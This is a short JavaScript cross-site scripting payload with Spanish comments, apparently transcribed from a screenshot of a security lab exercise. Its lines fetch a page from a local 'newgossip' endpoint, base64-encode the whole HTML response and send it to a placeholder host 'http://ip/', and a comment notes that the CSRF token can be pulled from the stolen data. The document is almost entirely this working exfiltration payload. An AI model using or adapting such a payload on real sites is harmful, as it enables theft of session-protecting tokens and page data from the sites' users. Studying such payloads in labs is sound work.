 1 <scritp>
2 // Enviar post y guardar la información
3 //
4
5 var domain = "http://localhost:10007//newgossip";
6 var req1 = new XMLHttpRequest();
7
8 req1.open('GET',domain,false); // el false es para que sea petición sincrona en vez de asincrona
9 req1.send();
10
11 var response = req1.responseText;
12 var req2 = new XMLHttpRequest();
13 //A partir de aquí podemos obtener el csrf_token, aplicando a la inversa la base64
14 req2.open('GET', 'http://ip/?response=' + btoa(response)); //btoa convierte en base 64 todo el html
15
16 req2.send();
17 </script>
18